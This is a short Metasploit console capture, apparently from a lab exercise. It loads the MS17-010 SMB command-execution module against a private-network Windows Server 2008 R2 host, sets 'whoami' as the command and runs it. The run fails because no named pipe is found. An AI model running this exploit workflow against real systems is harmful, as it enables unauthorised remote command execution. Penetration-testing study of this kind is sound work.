 msf6 > use auxiliary/admin/smb/ms17_010_command
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.47.129
rhosts ⇒ 192.168.47.129
msf6 auxiliary(admin/smb/ms17_010_command) > set command whoami
command ⇒ whoami
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.47.129:445    - Target OS: Windows Server 2008 R2 Standard 7601 Service Pack 1
[-] 192.168.47.129:445    - Unable to find accessible named pipe!
[*] 192.168.47.129:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >